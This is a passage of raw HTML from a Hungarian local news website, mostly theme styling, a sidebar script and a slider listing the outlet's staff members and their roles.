https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1.jpg 1280w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Keresik az Év pálinkás bonbonját" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-1024x575.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-768x431.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-748x420.jpg.webp 748w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-696x391.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-1068x600.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-1200x674.jpg.webp 1200w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-770x433.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1.jpg.webp 1280w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/keresik_az_ev_palinkas_bonbonjat/"  rel="bookmark" title="Keresik az Év pálinkás bonbonját">Keresik az Év pálinkás bonbonját</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:47:27+01:00" >2026.01.14.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-45f868ec6c76c49497c6e7f58c36adab dbgads-oldalsav-2" id="dbgads-45f868ec6c76c49497c6e7f58c36adab"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-3ef537aeec9dc47e30c33e0ba2a3f955 dbgads-oldalsav-3" id="dbgads-3ef537aeec9dc47e30c33e0ba2a3f955"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 100,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

				})(jQuery);</script> </article></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-412664","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" 